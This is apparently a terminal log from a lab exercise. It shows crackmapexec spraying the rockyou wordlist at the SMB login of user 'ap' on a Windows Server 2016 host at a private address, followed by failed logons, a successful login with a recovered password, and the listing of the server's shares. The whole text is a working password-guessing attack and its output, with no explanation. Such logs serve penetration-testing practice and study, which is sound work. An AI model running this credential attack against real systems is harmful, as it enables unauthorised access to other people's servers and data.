 ┌──(so㉿spiritedonion)-[~]
└─$ sudo crackmapexec smb 192.168.85.3 -u ap -p /usr/share/wordlists/rockyou.txt --shares
SMB         192.168.85.3    445    SERVER           [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:SERVER) (domain:server.web) (signing:True) (SMBv1:True)
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:123456 STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:12345 STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:123456789 STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:password STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:iloveyou STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:princess STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:1234567 STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [-] server.web\ap:rockyou STATUS_LOGON_FAILURE
SMB         192.168.85.3    445    SERVER           [+] server.web\ap:Password@123
SMB         192.168.85.3    445    SERVER           [+] Enumerated shares
SMB         192.168.85.3    445    SERVER           Share           Permissions     Remark
SMB         192.168.85.3    445    SERVER           -----           -----------     ------
SMB         192.168.85.3    445    SERVER           ADMIN$                          Remote Admin
SMB         192.168.85.3    445    SERVER           C$                              Default share
SMB         192.168.85.3    445    SERVER           IPC$                            Remote IPC
SMB         192.168.85.3    445    SERVER           NETLOGON        READ            Logon server share
SMB         192.168.85.3    445    SERVER           Profile
SMB         192.168.85.3    445    SERVER           Roming-Profile$
SMB         192.168.85.3    445    SERVER           SYSVOL          READ            Logon server share
SMB         192.168.85.3    445    SERVER           Wallpaper       READ